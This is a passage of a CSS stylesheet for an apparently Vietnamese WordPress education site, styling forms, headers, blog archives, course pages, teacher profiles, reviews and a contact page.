    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0;
    padding: 0;
}

ul {
    list-style: none;
}

ol {
    list-style: decimal;
}

li>ul,
li>ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}

figure {
    margin: 5px 0;
    /* Extra wide images within figure tags don't overflow the content area. */
}

.wp-caption {
	margin: 0 auto;
    width: 80% !important;
    overflow: hidden;
}

.wp-caption img {
    width: 100%;
}

.wp-caption-text {

    font-style: italic;
    text-align: center;
    padding: 10px 0;

}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: 1px solid;
    border-color: #ccc #ccc #bbb;
    border-radius: 3px;
    background: #e6e6e6;
    color: rgba(0, 0, 0, 0.8);
    font-size: 12px;
    font-size: 0.75rem;
    line-height: 1;
    padding: .6em 1em .4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

select {
    border: 1px solid #ccc;
}

textarea {
    width: 100%;
}


/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

.sticky {
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
    transition: all .3s ease-in-out;
    box-shadow: 0 5px 10px 0.5px rgba(0, 0, 0, 0.1);
}

.ipro-connect-content ul li {
    display: inline-block;
    background: var(--atorange);
    border-radius: 100%;
    width: 38px;
    height: 38px;
    text-align: center;
    line-height: 38px;
}

.ipro-connect-content ul li a i {
    color: #fff;
}

.btn-white {
    border: 1px solid #fff;
    border-radius: 21px;
    padding: 8px 25px;
    display: inline-table;
    text-align: center;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 15px;
    margin-top: 10px;
}

.btn-white:hover {
    border: 1px solid #94887A;
    color: #94887A;
}

.read-more {
    font-size: 12px;
    text-transform: uppercase;
    padding: 10px 25px;
    background: var(--atorange);
    color: #fff;
}

.read-more:hover {
    background: #000;
}

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/

.site-logo a {
    margin: 0;
    padding: 0;
    line-height: 0;
    display: block;
}

.site-header {
    background: #fff;
}

.header-top {
    height: 50px;
    background: var(--atorange);
    color: #fff;
}

.header-top a,
.header-top p,
.header-top span {
    color: #fff;
    font-size: 15px;
    font-weight: 500;
}

.header-top ul {
    display: flex;
}

.header-top ul li {
    margin-right: 10px;
    line-height: 50px;
}

#header-top-right ul {
    display: block;
}

div#header-top-right ul li {
    display: block;
    text-align: right;
    font-size: 15px;
    font-weight: 500;
}

.site-icon ul li i {
    padding: 5px;
}

.top-search {
    width: 40%;
    float: left;
}

.header-menu ul li {
    display: inline-block;
    padding: 0 10px;
}

.header-menu ul li a {
    color: #fff;
}

.hotline a {
    color: #fff;
}

.top-search label {
    width: 100%;
}

.top-search .search-field {
    width: 100%;
    position: relative;
}

.top-search .search-submit {
    position: absolute;
    right: 0;
}

.site-logo h1 {
    margin: 0;
}

.site-icon ul {
    display: flex;
    justify-content: end;
}

.site-icon ul li {
    padding: 0;
}

.site-icon a {
    color: #fff;
}

.site-icon-mobile ul {
    text-align: center;
    justify-content: center;
}

.cart-totals {
    position: relative;
    padding-right: 15px;
    overflow: hidden;
}

.cart-totals span {
    position: absolute;
    font-size: 10px;
    color: #fff;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    text-align: center;
    line-height: 12px;
    right: 0;
    top: 0;
}

.search-pop {
    width: 100%;
    margin: 0;
    padding: 30px 0;
    border-radius: 0 0 10px 10px;
    vertical-align: top;
}

.fancybox-slide--html {
    padding: 0;
}

.search-pop .search-form-content {
    width: 100%;
    position: relative;
    overflow: hidden;
}

.search-pop input {
    width: 100%;
    background: transparent;
    border-bottom: 1px solid #ebebeb;
    border-top: 0;
    border-left: 0;
    border-right: 0;
    color: #000;
    font-weight: 400;
    text-transform: uppercase;
    font-size: 22px;
    padding: 10px 35px 10px 0;
    border-radius: 0;
}

.search-pop .search-submit {
    position: absolute;
    right: 0;
    background: transparent;
    font-size: 20px;
    padding: 0;
    top: 10px;
}

.search-pop .search-submit i {
    color: #414141;
}

.title-heading h2 {
    background: url(assets/img/bg-title-heading.png);
    background-repeat: no-repeat;
    background-position: center right;
    display: table;
    margin: 0 auto;
    padding: 25px 66px;
}

.elementor-accordion-item {
    background: #fff;
    border: 1px solid #ECE8E8;
    margin-bottom: 10px;
}

.elementor-tab-title.elementor-active {
    background: #F54F30;
}

.elementor-tab-title {
    padding: 23px !important;
}

.elementor-tab-content.elementor-active {
    padding: 12px 18px !important;
}

.sticky {
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
    box-shadow: 0 5px 10px 0.5px rgba(0, 0, 0, 0.1);
    background: #fff;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

.elementor-text-editor strong,
.elementor-text-editor b {
    font-weight: 700;
}

.site-icon-mobile ul li a {
    padding: 0 5px;
}

/*--------------------------------------------------------------
## Homepage
--------------------------------------------------------------*/

ul#phome li.phome-item {
    position: relative;
    overflow: hidden;
}

li.phome-item .pcontent {
    height: 500px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 30px;
}

.pctcontainer h2 {
    font-weight: 300;
    font-size: 41px;
    color: #000;
    line-height: 40px;
}

.pctcontainer p {
    color: #838383;
    font-size: 15px;
    line-height: 24px;
}

.more {
    border: 1px solid #000;
    color: #000;
    padding: 10px 40px;
    cursor: pointer;
    text-transform: uppercase;
    font-size: 13px;
    line-height: 2em;
    letter-spacing: .1em;
    margin: 25px 0;
    display: table;
}

.home-other-product h2 {
    font-weight: 300;
    color: #000;
    font-size: 25px;
    line-height: 25px;
}

.home-other-product p {
    color: #838383;
    font-size: 15px;
    line-height: 24px;
}


/*---- Section Cam kết ------*/

.home-title {

    font-size: 30px;
    font-weight: 900;
    font-style: italic;
    text-transform: uppercase;
    color: #61594F;
    text-align: center;
    display: block;
    line-height: 30px;
    padding-bottom: 20px;
    margin: 0;

}


.camket-content {
    width: 78%;
    float: left;
}

.camket-icon {
    color: #5B9C00;
    font-size: 70px;
    width: 20%;
    float: left;
    margin-right: 2%;
}

.camket-content {
    width: 78%;
    float: left;
}

.camket-content strong {
    color: #21630F;
    font-size: 26px;
    font-weight: 900;
    font-style: italic;
    padding-top: 20px;
    display: block;
}

.camket-content p {
    font-size: 15px;
    color: #5B9C00;
    margin: 0;
}

/*------- Section Home News ----*/

#home-news {
    padding: 50px 0;
}

.home-blog-list {
    margin-bottom: 25px;
}

.blog-thumb {
    position: relative;
}

.date-blog {
    position: absolute;
    background: #94887A;
    top: 0;
    left: 15px;
    padding: 10px 15px;
}

.date-blog span {
    font-weight: 900;
    color: #fff;
    font-size: 20px;
    font-style: italic;
}

.date-blog small {
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    font-size: 11px;
    margin: 0;
}

.share-post {
    text-align: right;
    margin-top: 31px;
}

.related-cat strong {
    text-transform: uppercase;
    padding: 20px 0;
    display: block;
    font-weight: 300;
    font-size: 23px;
}

.tags {
    border-bottom: 1px solid #ebebeb;
    padding: 10px 0;
}

.videos {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;

}

.videos iframe,
.videos object,
.videos embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.video-icon img {
    position: absolute;
    z-index: 9;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    opacity: 1 !important;
}

.video-thumb img {
    opacity: 1;
    width: 100%;
}

.video-thumb:hover img {
    opacity: 0.6;
}

.blog-bottom {
    margin: 20px 0;
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 15px;
}

.share-blog {
    text-align: right;
}

.entry-content ul,
.teacher-info ul {
    padding: 0;
    list-style: none;
    display: block;
    width: 100%;
    margin-top: 18px;
}

.term-description ul {
    padding: 0;
    list-style: none;
    display: block;
    width: 100%;
    margin-top: 18px;
    margin-left: 0px;
}

.term-description ul li {
    padding-left: 1.3em;
}

.term-description ul li:before {
    content: "\f111";
    font-family: "Font Awesome 5 Pro";
    display: inline-block;
    margin-left: -2em;
    width: 2em;
    color: #ee5520;
    font-weight: 900;
    font-size: 10px;
    vertical-align: middle;
    padding-bottom: 5px;
}

.entry-content ul li:before,
.teacher-info ul li:before {
    content: "\f111";
    font-family: "Font Awesome 5 Pro";
    display: inline-block;
    margin-left: -2em;
    width: 2em;
    color: #ee5520;
    font-weight: 900;
    font-size: 10px;
    vertical-align: middle;
}


.entry-content ul li,
.teacher-info ul li {
    padding-left: 2em;
    padding-bottom: 5px;

}

.mota-khoahoc ul {
    margin: 0;
    margin-top: 0px;
    padding: 0;
    list-style: none;
    display: block;
    width: 100%;
    margin-top: 18px;
    margin-left: 0px;
}

.mota-khoahoc ul li {
    padding-left: 1.4em;
    padding-bottom: 5px;
    font-size: 15px;
}

.mota-khoahoc ul li:before {
    content: "\f111";
    font-family: "Font Awesome 5 Pro";
    display: inline-block;
    margin-left: -2em;
    width: 2em;
    color: #ee5520;
    font-weight: 900;
    font-size: 10px;
    vertical-align: middle;
}

article h2 {
    color: #191919;
    font-weight: 600;
}

/*--------------------------------------------------------------
## Archive
--------------------------------------------------------------*/

.archive-ct {
    padding: 0 20px 10px 20px;
}

.blog-arcontent {
    padding: 16px 16px 0px 16px;
}

.author-info {
    width: 70%;
}

.author-info img {
    width: 32px;
    height: 32px;
    border-radius: 100%;
}

.author-info span {
    color: var(--tlgrey);
    font-size: 15px;
    vertical-align: top;
    padding-left: 5px;
}

.blog-armeta {
    display: flex;
    padding: 0;
}

span.post-date {
    color: var(--tlgrey);
    font-size: 15px;
    vertical-align: middle;
    width: 30%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: end;
}

h2.blog-title a,
h3.blog-title a {
    color: #000;
}

h2.blog-title,
h3.blog-title {
    font-size: 16px;
    font-weight: 700;
    line-height: 23px;
}

h2.blog-title a:hover,
h3.blog-title a:hover {
    color: var(--atorange);
}

.blog-title {
    margin: 15px 0 0 0;
}

.blog-excerpt {
    padding: 0;
}

.blog-item {
    margin-bottom: 30px;
}

.blog-list {
    background: #fff;
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0px 0px 5px rgb(0 0 0 / 14%);
    padding-bottom: 20px;
    height: 100%;
}

a.btn-readmore {
    color: var(--atorange);
    font-size: 15px;
    border: 1px solid var(--atorange);
    border-radius: 5px;
    padding: 10px 30px;
    display: table;
    margin-top: 30px;
}

.pagination {
    text-align: center;
    padding: 60px 0;
}

.pagination span {
    border: 1px solid var(--tlgrey);
    border-radius: 5px;
    padding: 5px 11px;
    font-size: 15px;
    font-weight: 500;
    color: var(--tlgrey);
}

.pagination a {
    border: 1px solid var(--atorange);
    border-radius: 5px;
    padding: 5px 11px;
    font-size: 15px;
    font-weight: 500;
    color: var(--atorange);
}

/*--------------------------------------------------------------
## Single blog
--------------------------------------------------------------*/

.wrap-border article .entry-content {
    background: #fff;
    box-shadow: 0px 0px 5px rgb(0 0 0 / 14%);
    border-radius: 6px;
    padding: 30px;
    margin-bottom: 30px;
}

.wrap-border article .entry-content .woocommerce {
    background: rgba(249, 110, 91, 0.12);
    border: 1px solid rgba(249, 110, 91, 0.26);
    border-radius: 10px;
    padding: 35px 24px;
    margin-bottom: 15px;
}

article .entry-content .woocommerce ul,
article .entry-content .woocommerce li {
    margin: 0;
    padding: 0;
    list-style: none;
}

article .entry-content .woocommerce li:before {
    content: none;
}

.wp-block-search__inside-wrapper button {
    text-indent: -9999px;
    color: #fff;
    background: transparent;
    border: 0;
    position: relative;
}

.wp-block-search__inside-wrapper button:before {
    content: '\f002';
    position: absolute;
    top: 0;
    right: 3px;
    text-indent: 22px;
    font-family: 'Font Awesome 5 Pro';
    color: #000;
    font-size: 20px;
}

.wp-block-search__inside-wrapper input {
    width: 85%;
    border-right: 1px solid var(--tlborder);
    border-radius: 0;
    border-left: 0;
    border-top: 0;
    border-bottom: 0;
}

.wp-block-search__inside-wrapper {
    border: 1px solid var(--tlborder);
    max-width: 100%;
    border-radius: 16px;
    overflow: hidden;
    padding: 10px;
}

.wp-block-search__inside-wrapper input {
    width: 85%;
}

.wp-block-search__inside-wrapper button {
    width: 15%;
}

.book-ads-content {
    background: rgba(249, 110, 91, 0.12);
    border: 1px solid rgba(249, 110, 91, 0.26);
    border-radius: 10px;
    padding: 35px 25px;
}

.book-ads p {
    margin: 0;
}

strong.book-ads-title {
    font-weight: 600 !important;
    font-size: 20px;
    margin: 40px 0 15px 0;
    display: block;
    color: #000;
}

.book-ads-content strong a {
    color: #000;
    display: block;
    font-size: 18px;
    font-weight: 600;
    line-height: 23px;
    margin-bottom: 10px;
}

.book-ads-button {

    margin-bottom: 15px;
}

.book-ads-button a {
    margin-right: 10px;
}

.book-ads-content span {
    margin-bottom: 10px;
    display: block;
}

.breadcrumbs-yoat span {
    color: #fff;
}

/*--------------------------------------------------------------
## Video 
--------------------------------------------------------------*/

.video-list {
    background: #F5F5F5;
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0px 0px 5px rgb(0 0 0 / 14%);
    position: relative;
    margin-bottom: 15px;
}

h3.video-title a {
    color: #000;
    font-size: 16px;
    line-height: 23px;
    padding: 20px 20px 0 20px;
    margin-bottom: 20px;
    display: block;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

h3.video-title {
    margin: 0;

}

.video-thumb {
    position: relative;
    overflow: hidden;
}

.video-thumb i {
    font-size: 42px;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 42px;
    height: 41px;
    color: #CE1919;
    border-radius: 100%;
}

.video-shortcode-right h3.video-title a {
    padding: 10px 10px 0 10px;
}

p#home-video-text {
    padding: 0px 20px 20px 20px;
    margin: 0;
}

/*--------------------------------------------------------------
## Breadcrumb
--------------------------------------------------------------*/

.header-page.header-cat {

    background-repeat: no-repeat;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-position: center center;

}

.title-cat {
    color: #F54F30;
    font-family: "Oswald", Sans-serif;
    font-weight: 700;
    -webkit-text-stroke-width: 0.5px;
    stroke-width: 0.5px;
    -webkit-text-stroke-color: #F54F30;
    stroke: #F54F30;
}

.rank-math-breadcrumb {
    text-align: center;
    font-size: 13px;
    color: #fff;
    margin: 0;
}

.rank-math-breadcrumb a {
    color: var(--atorange);
}

/*--------------------------------------------------------------
## sidebar
--------------------------------------------------------------*/
.sidebar-right {
    overflow: hidden;
}

.sidebar-title {

    display: block;
    margin-bottom: 12px;
    position: relative;
    color: #000;
    font-size: 18px;
    font-weight: 600;
    line-height: 25px;
}


.sidebar-shop .menu li a,
.sidebar-right .menu li a {

    background: rgba(249, 110, 91, 0.2);
    border-radius: 6px;
    padding: 12px;
    margin-bottom: 6px;
}

.sidebar-right .menu li a,
.sidebar-shop .menu li a {

    color: #000;
    display: block;
    font-size: 16px;
    font-weight: 400;
    ;

}

.sidebar-right .menu li a:hover,
.sidebar-shop .menu li a:hover {
    color: #ff9000;
}

.sidebar-shop .widget,
.sidebar-right .widget {

    margin-bottom: 20px;

}

.sidebar-right .menu li ul.sub-menu li a,
.sidebar-shop .menu li ul.sub-menu li a {
    background: transparent;
    position: relative;
    font-size: 16px;
    padding: 5px;
}

.sidebar-right .menu li ul.sub-menu li a:before,
.sidebar-shop .menu li ul.sub-menu li a:before {
    content: '\f111';
    font-family: "Font Awesome 5 Pro";
    position: absolute;
    left: -10px;
    top: 6px;
    color: var(--atorange);
    font-weight: 700;
    font-size: 9px;
}

ul.woocommerce-widget-layered-nav-list li {
    background: #fee2de;
    border-radius: 6px;
    padding: 12px;
    margin-bottom: 6px;
    color: #000;
}

ul.woocommerce-widget-layered-nav-list li a {
    color: #000;
}

.prdctfltr_checkboxes label {
    background: rgba(249, 110, 91, 0.2);
    border-radius: 6px;
    padding: 12px;
    margin-bottom: 6px;
    font-weight: 400;
}

/*--------------------------------------------------------------
## Category blog
--------------------------------------------------------------*/

h2.title-category-blog {
    font-size: 19px;
    text-transform: uppercase;
    border-bottom: 1px solid var(--tlborder);
    position: relative;
    padding-left: 20px;
    margin-top: 0;
}

h2.title-category-blog:before {
    width: 7px;
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    background: var(--atorange);
    height: 28px;
}

h2.title-category-blog a {
    color: #000;
}

/*--------------------------------------------------------------
## Course
--------------------------------------------------------------*/

.sidebar-course {
    border-radius: 6px;
    box-shadow: 0px 0px 5px rgb(0 0 0 / 14%);
    padding: 15px;
    margin-bottom: 20px;
}

strong.course-sidebar-title {
    font-size: 18px;
    font-weight: 700;
    color: #000;
    line-height: 26px;
    padding-bottom: 5px;
    display: block;
}

.slick-dots li {
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}

.slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}

.slick-dots li button:before {
    font-family: "Font Awesome 5 Pro";
    font-size: 6px;
    line-height: 20px;
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    content: '\f111';
    text-align: center;
    font-size: 16px;
    opacity: .25;
    color: var(--atorange);
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-weight: 700;
}

.slick-dots li.slick-active button:before {
    opacity: .75;
    color: var(--atorange);
}

.slick-prev {
    left: 15px;
}

.slick-next {
    right: 15px;
}

.arrow-next:before,
.slick-next:before {
    content: '\e80a';
}

.slick-prev:before,
.slick-next:before {
    font-family: "Font Awesome 5 Pro";
    font-size: 20px;
    line-height: 1;
    opacity: .75;
    color: white;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.arrow-next:before,
.slick-next:before {
    content: '\f061';
    font-weight: 700;
}

.arrow-prev:before,
.slick-prev:before {
    content: '\f060';
    font-weight: 700;
}

strong.course-price {
    font-size: 33px;
    font-weight: 700;
    color: #292930;
    line-height: 43px;
    display: block;
    text-align: center;
    padding: 0 0 20px 0;
}

a.btn-reg-course {
    background: #F96E5B;
    text-align: center;
    display: block;
    font-size: 18px;
    font-weight: 700;
    color: #fff;
    border-radius: 6px;
    line-height: 26px;
    padding: 13px;
    margin-bottom: 23px;
}

.course-icon i,
.course-text-list i {
    color: #FFBB0E;
    width: 20px;
    margin: 0 auto;
    text-align: center;
}

.course-list-icon {
    display: flex;
    border-bottom: 1px solid var(--tlborder);
    padding: 6px 0;
    font-size: 15px;
    color: #000;
}

.course-icon {
    width: 65%;
}

.course-value {
    width: 35%;
    text-align: right;
}

.course-icon strong {
    font-weight: 600;
    padding-left: 8px;
    color: #000;
    font-size: 15px;
}

.course-text-list strong {
    font-weight: 600;
    padding-left: 10px;
    color: #000;
    font-size: 15px;
}

.course-text-list {
    border-bottom: 1px solid var(--tlborder);
    padding: 6px 0;
}

.course-content {
    background: #FFFFFF;
    box-shadow: 0px 0px 5px rgb(0 0 0 / 14%);
    border-radius: 6px;
}

.course-content blockquote {
    background: rgba(249, 110, 91, 0.12);
    border: 1px solid #F96E5B;
    border-radius: 10px;
    padding: 25px;
    margin: 10px 0 20px 0;
}

.course-content blockquote ul {
    margin: 0;
    padding: 0;
}

.course-content strong {
    font-weight: 700;
}

.tabset>input[type="radio"] {
    position: absolute;
    left: -200vw;
}

.tabset .tab-panel {
    display: none;
}

.tabset>input:first-child:checked~.tab-panels>.tab-panel:first-child,
.tabset>input:nth-child(3):checked~.tab-panels>.tab-panel:nth-child(2),
.tabset>input:nth-child(5):checked~.tab-panels>.tab-panel:nth-child(3),
.tabset>input:nth-child(7):checked~.tab-panels>.tab-panel:nth-child(4),
.tabset>input:nth-child(9):checked~.tab-panels>.tab-panel:nth-child(5),
.tabset>input:nth-child(11):checked~.tab-panels>.tab-panel:nth-child(6) {
    display: block;
}

/*
 Styling
*/
body {
    font: 16px/1.5em "Overpass", "Open Sans", Helvetica, sans-serif;
    color: #333;
    font-weight: 300;
}

.tabset>label {
    position: relative;
    display: inline-block;
    border-bottom: 0;
    cursor: pointer;
    font-weight: 600;
}

.tabset>label::after {}

.tabset>label:hover,
.tabset>input:focus+label {
    color: #06c;
}

.tabset>label:hover::after,
.tabset>input:focus+label::after,
.tabset>input:checked+label::after {
    content: "";
    position: absolute;
    bottom: -8px;
    width: 80%;
    height: 4px;
    background: var(--atorange);
    right: 15px;
    margin: auto;
}

.tabset>input:checked+label {
    border-color: #ccc;
    border-bottom: 1px solid #fff;
    margin-bottom: -1px;
}

.tab-panel {
    padding: 30px 0;
    border-top: 1px solid var(--tlborder);
}

.course-step {
    counter-reset: my-awesome-counter;
    list-style: none;
    padding-left: 42px;
    border-left: 4px dotted var(--tlborder);
}

.course-step .step {
    margin: 0 0 40px 0;
    counter-increment: my-awesome-counter;
    position: relative;
}

.course-step .step::before {
    content: counter(my-awesome-counter);
    color: #fff;
    font-size: 1.5rem;
    font-weight: bold;
    position: absolute;
    --size: 32px;
    /* left: calc(-1 * var(--size) - 10px); */
    left: -59px;
    line-height: var(--size);
    width: var(--size);
    height: var(--size);
    top: 0;
    transform: rotate(-10deg);
    background: var(--atorange);
    border-radius: 50%;
    text-align: center;
    box-shadow: 1px 1px 0 #999;
}

li.step {
    display: flex;
}

strong.step-name {
    width: 35%;
    font-size: 16px;
    font-weight: 700;
    padding-right: 30px;
}

.step-content {
    width: 65%;
    border-left: 2px solid;
    border-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), #F96E5B, rgba(255, 255, 255, 0)) 0 10%;
}

.step-content ul li,
.course-content blockquote ul li {
    padding-left: 2em;
    padding-bottom: 5px;
}

.step-content ul li:before,
.course-content blockquote ul li:before {
    content: "\f111";
    font-family: "Font Awesome 5 Pro";
    display: inline-block;
    margin-left: -2em;
    width: 2em;
    color: #ee5520;
    font-weight: 900;
    font-size: 12px;
    vertical-align: middle;
}

a.button {
    background: var(--atorange);
    color: #fff;
    border-radius: 5px;
    font-size: 18px;
    font-weight: 700;
    padding: 15px 25px;
    display: table;
    margin: 20px 0;
    margin: 0 auto;
}

.course-content {
    margin-bottom: 20px;
}

.overview-course-content {
    border-top: 1px solid var(--tlborder);
    margin-top: 40px;
    padding-top: 10px;
}

.overview-course-content .row img {
    border: 1px solid var(--atorange);
    border-radius: 8px;
    padding: 30px 15px;
}

.teacher-photo {
    text-align: center;
}

.teacher-photo span {
    font-weight: 700;
    display: block;
}

.teacher-photo img {
    width: 150px;
    height: 150px;
    border-radius: 100%;
}

.teacher-info ul {
    margin-left: 0;
}

.course-tab-body #reviews ol {
    list-style: none;
}

.course-tab-body #reviews ol li {
    overflow: hidden;
    margin-bottom: 15px;
}

.course-tab-body #reviews ol li img {
    width: 60px;
    float: left;
    border-radius: 6px;
    margin-right: 10px;
}

.ld-section-heading {
    display: none !important;
}

.tab-panels .course-tab-body {
    padding-top: 0;
}

.tab-panels #study-program {
    margin-top: 0;
    padding-top: 0;
}

strong.rcourse-title {
    margin: 0;
    padding: 0;
    text-transform: inherit !important;
}

strong.rcourse-title a {
    color: #000;
    font-size: 16px;
    line-height: 25px;

}

/*--------------------------------------------------------------
## Reviews
--------------------------------------------------------------*/

.review-list {
    background: #fff;
    border-radius: 10px;
    box-shadow: 0px 0px 5px rgb(0 0 0 / 14%);
    padding: 10px;
    margin-bottom: 20px;
}

.review-info {
    display: flex;
}

.review-text {
    width: 20%;
}

.review-name {
    width: 60%;
}

.review-fb {
    width: 20%;
    display: flex;
    justify-content: right;
}

.review-thumb img {
    border-radius: 10px !important;
    margin-bottom: 5px;
}

.review-text strong {
    width: 60px;
    height: 60px;
    display: block;
    text-align: center;
    line-height: 60px;
    font-size: 29px;
    color: #ffffff;
    border-radius: 100%;
}

.review-name strong {
    color: #000;
    font-size: 16px;
    font-weight: 400;
}

.review-name small,
.review-name span {
    margin: 0;
    color: #909090;
    font-size: 13px;
    line-height: 15px;
}

.review-fb a {
    color: #167AD8;
    text-decoration: underline !important;
    font-size: 15px;
}

.review-fb i {
    font-size: 13px;
    margin-left: 4px;
    font-weight: 400;
    color: #fff;
    background: #167AD8;
    width: 20px;
    height: 20px;
    line-height: 20px;
    border-radius: 100%;
    text-align: center;
}

.review-list p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    font-size: 14px;
}

.reviews-pop {
    width: 1140px;
    margin: 0;
    padding: 30px 0;
    border-radius: 0 0 10px 10px;
    vertical-align: middle;
    border-radius: 10px;
}

.reviews-pop p {
    font-size: 14px;
    line-height: 22px;
}

a.btn-review-more {
    font-size: 14px;
    color: var(--atorange);
    text-align: right;
    display: block;
}

.iprovn_loadmore.btn-border {
    display: table;
    text-align: center;
    color: var(--atorange);
    border: 1px solid var(--atorange);
    padding: 10px 35px;
    border-radius: 10px;
    margin: 5px auto;
    cursor: pointer;
}

.review-content {
    max-height: 425px;
    margin-bottom: 20px;
    overflow-y: scroll;
}

/*--------------------------------------------------------------
## Category course online
--------------------------------------------------------------*/

#category-course .title-cat {
    text-align: left;
    display: block;
    font-size: 45px;
    text-transform: inherit;
    font-weight: 700;
    margin: 0;
    padding: 45px 0 0 0;
}

#category-course .title-cat:after {
    content: none;
}

#category-course .rank-math-breadcrumb {
    text-align: left;
}


#category-course {
    color: #fff;
}

#category-course ul {
    margin: 30px 8px 30px 0;
    padding: 0;
    list-style: none;
    display: block;
    width: 100%;

}

#category-course ul li {
    padding-left: 2em;
    padding-bottom: 5px;
}

#category-course ul li:before {
    content: "\f00c";
    font-family: "Font Awesome 5 Pro";
    display: inline-block;
    margin-left: -2em;
    width: 2em;
    color: #ee5520;
    font-weight: 600;
    font-size: 15px;
    vertical-align: middle;
}

#category-course .btn-border {
    color: #fff;
    border: 1px solid #fff;
}

p.subtit-course-category {
    color: var(--tlgrey);
    font-size: 16px;
    margin: 0;
    display: block;
    padding: 0 0 30px 0;
}

h2.title-course-category {
    color: #000;
    margin: 0;
    line-height: 30px;
    padding-bottom: 10px;
}

h2.title-course-category span {
    background-image: url(assets/img/bg-title-img.png);
    background-repeat: no-repeat;
    background-position: left center;
    color: #fff;
    padding: 8px 72px 8px 15px;
}

/*--------------------------------------------------------------
## Page Contact
--------------------------------------------------------------*/

.content-contact {
    margin-bottom: 50px;
}

.content-contact h2 {
    text-transform: uppercase;
    font-weight: 600;
    font-size: 30px;
    color: #94887A;
    margin-bottom: 25px;
    display: table;
    padding-bottom: 10px;
    font-style: italic;
}

.content-contact ul li {
    padding-bottom: 8px;
    overflow: hidden;
}

.content-contact input {
    width: 100%;
